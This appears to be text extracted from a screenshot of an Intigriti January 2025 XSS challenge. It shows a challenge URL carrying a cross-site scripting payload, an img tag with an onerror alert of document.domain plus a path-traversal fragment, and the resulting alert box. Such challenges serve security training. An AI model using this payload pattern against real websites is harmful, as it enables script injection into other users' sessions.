 Welcome 2025! Welcome 2025! Welcome 2025! Welcome 2025!
challenge-0125.intigriti.io/challenge/&text=<img+src='x'+onerror='alert(document.domain)'>/..%2F
challenge-0125.intigriti.io says
challenge-0125.intigriti.io
OK
Welcome, /../!
Close